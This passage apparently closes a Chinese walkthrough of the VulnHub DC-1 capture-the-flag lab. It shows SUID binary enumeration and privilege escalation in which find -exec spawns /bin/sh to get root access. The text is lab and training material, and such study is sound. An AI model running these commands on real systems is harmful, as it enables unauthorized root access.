

发现flag3

查看flag3的值:提示用find中的-exec提升权限



权限提升

查看 suid 权限的可执行二进制程序

find / -perm -4000 2>/dev/null

发现find命令



创建一个666文件让find来查找 在查找的过程中使用-exec携带whoami执行命令

find / -name 666 -exec "whoami" \;

进入shell程序,执行命令

find / -name 666 -exec "/bin/sh" \;



cd /root

ls

至此,恭喜你通过了本关卡!

三、相关资源

靶场下载:

https://www.vulnhub.com/entry/dc-1,292/

本文介绍了如何在DC-1渗透测试靶场上进行环境搭建,包括下载、启动和网络设置。通过Nmap扫描获取靶机IP,利用Drupal7漏洞进行MSF渗透,逐步收集信息并提升权限。适合初学者体验和学习渗透测试技巧。

本文介绍了如何在DC-1渗透测试靶场上进行环境搭建,包括下载、启动和网络设置。通过Nmap扫描获取靶机IP,利用Drupal7漏洞进行MSF渗透,逐步收集信息并提升权限。适合初学者体验和学习渗透测试技巧。

2749

2749

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?